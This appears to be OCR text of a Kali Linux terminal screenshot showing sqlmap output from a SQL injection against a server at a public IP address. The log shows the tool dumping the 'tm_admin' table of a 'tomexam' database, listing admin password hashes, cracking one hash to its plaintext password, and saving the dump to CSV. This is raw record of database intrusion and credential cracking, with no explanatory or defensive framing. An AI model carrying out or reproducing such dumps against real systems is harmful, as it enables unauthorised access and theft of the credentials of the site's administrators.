 kali@kali: ~/桌面/demo3
文件 动作 编辑 查看 帮助
> 1
[15:32:54] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:32:54] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:32:54] [INFO] starting 4 processes
[15:33:00] [INFO] cracked password 'eu3' for user 'eu3'
Database: tomexam
Table: tm_admin
[2 entries]
+----------+----------------------------------------+
| username | userpass                               |
+----------+----------------------------------------+
| admin    | 17D03DA6474CE8BEB13B01E79F789E63       |
| eu3      | 4124DDEBABDF97C2430274823B3184D4 (eu3) |
+----------+----------------------------------------+
[15:33:01] [INFO] table 'tomexam.tm_admin' dumped to CSV file '/home/kali/.local/share/sqlmap/output
/124.223.169.73/dump/tomexam/tm_admin.csv'
[15:33:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/124
.223.169.73'
[*] ending @ 15:33:01 /2022-08-25/
┌──(kali㉿kali)-[~/桌面/demo3]
└─$